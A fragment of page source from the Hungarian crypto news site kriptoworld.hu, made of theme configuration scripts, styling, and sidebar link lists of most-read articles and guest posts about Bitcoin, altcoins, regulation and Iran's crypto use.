-10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25314","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16392";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3279";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/haboru-inflacio-tuntetesek-igy-lett-a-kripto-iran-menekuloutja/"  rel="bookmark" class="td-image-wrap " title="Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/iran-1-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/haboru-inflacio-tuntetesek-igy-lett-a-kripto-iran-menekuloutja/"  rel="bookmark" title="Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja">Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/defi-mentesseg-vagy-jogi-kiskapu-a-clarity-act-korul-no-a-feszultseg/"  rel="bookmark" class="td-image-wrap " title="DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/szabalyozas-2-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/defi-mentesseg-vagy-jogi-kiskapu-a-clarity-act-korul-no-a-feszultseg/"  rel="bookmark" title="DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség">DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/valami-keszul-az-altcoin-piacon-de-meg-nem-az-amire-mindenki-var/"  rel="bookmark" class="td-image-wrap " title="Valami készül az altcoin piacon – de még nem az, amire mindenki vár" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-4-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/valami-keszul-az-altcoin-piacon-de-meg-nem-az-amire-mindenki-var/"  rel="bookmark" title="Valami készül az altcoin piacon – de még nem az, amire mindenki vár">Valami készül az altcoin piacon – de még nem az, amire mindenki vár</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-piac-ketelkedik-a-bitcoin-megis-erosodik-mi-keszul-itt/"  rel="bookmark" class="td-image-wrap " title="A piac kételkedik, a Bitcoin mégis erősödik – mi készül itt?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2022/05/arfolyam-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-piac-ketelkedik-a-bitcoin-megis-erosodik-mi-keszul-itt/"  rel="bookmark" title="A piac kételkedik, a Bitcoin mégis erősödik – mi készül itt?">A piac kételkedik, a Bitcoin mégis erősödik – mi készül itt?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-blokklanc-arnyoldala-amikor-a-decentralizacio-fegyverre-valik/"  rel="bookmark" class="td-image-wrap " title="A blokklánc árnyoldala: amikor a decentralizáció fegyverré válik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/polygon-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-blokklanc-arnyoldala-amikor-a-decentralizacio-fegyverre-valik/"  rel="bookmark" title="A blokklánc árnyoldala: amikor a decentralizáció fegyverré válik">A blokklánc árnyoldala: amikor a decentralizáció fegyverré válik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25314","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
